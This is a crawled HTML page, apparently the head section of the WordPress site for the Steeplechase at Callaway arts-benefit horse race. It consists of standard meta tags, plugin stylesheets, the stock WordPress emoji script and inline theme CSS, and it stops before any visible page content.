

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://steeplechaseatcallaway.com/
body_size: 27904
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
      
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=6">
        <meta name="description" content="Steeplechase at Callaway - Racing for the Arts" />
		<title>Steeplechase at Callaway &#8211; Racing for the Arts</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
			<meta name="description" content="Steeplechase at Callaway - Racing for the Arts" />
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Steeplechase at Callaway &raquo; Feed" href="https://steeplechaseatcallaway.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steeplechase at Callaway &raquo; Comments Feed" href="https://steeplechaseatcallaway.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steeplechase at Callaway &raquo; Homepage Comments Feed" href="https://steeplechaseatcallaway.com/homepage/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/steeplechaseatcallaway.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://steeplechaseatcallaway.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://steeplechaseatcallaway.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=b3f1d0a83ca2add9238b' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://steeplechaseatcallaway.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://steeplechaseatcallaway.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='timetics-vendor-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/timetics/assets/css/vendor.css?ver=1.0.36' type='text/css' media='all' />
<link rel='stylesheet' id='timetics-frontend-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/timetics/assets/css/frontend.css?ver=1.0.36' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.32' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.32' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=4.25.0.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://steeplechaseatcallaway.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700&#038;ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bundle-css' href='https://steeplechaseatcallaway.com/wp-content/themes/exhibz/assets/css/bundle.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://steeplechaseatcallaway.com/wp-content/themes/exhibz/assets/css/icofont.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-woocommerce-css' href='https://steeplechaseatcallaway.com/wp-content/themes/exhibz/assets/css/woocommerce.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://steeplechaseatcallaway.com/wp-content/themes/exhibz/assets/css/master.css?ver=3.0.7' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        html.fonts-loaded body{ color: #5a5a5a; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-weight:600;
        }
        html.fonts-loaded h3{ 
            font-weight:600; 
        }

        html.fonts-loaded h4{ 
            font-weight:500;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: #ffffff !important;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #002f6c;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #418fde;
        }
        .hero-form-content {
            border-top-color:  #002f6c;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #002f6c;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #002f6c;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #002f6c;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #002f6c;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #002f6c transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #002f6c transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #002f6c;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #002f6c;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #002f6c;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #002f6c;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #418fde;
        }

        
            .ticket-btn.btn {
               background-color: #002f6c;  
            }
        
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #002f6c;
            padding-top:20px;
            background-image:url();;
        }
              

        
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14141-css' href='https://steeplechaseatcallaway.com/wp-content/uploads/elementor/css/post-14141.css?ver=1758823947' type='text/css' media='all' />
